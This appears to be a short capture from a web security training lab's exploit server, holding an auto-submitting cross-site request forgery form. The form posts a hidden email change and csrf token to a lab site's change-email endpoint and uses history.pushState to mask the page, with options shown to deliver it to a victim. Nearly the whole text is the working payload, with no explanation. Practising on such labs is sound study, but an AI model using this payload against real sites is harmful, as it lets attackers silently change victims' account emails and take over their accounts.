 https://exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a58007803852b0380c3ee35000000a7.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="x&#64;y&#46;z" />
<input type="hidden" name="csrf" value="Uagkg4QaH958ROYgE0NWkbC1TJ9xhwoB" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log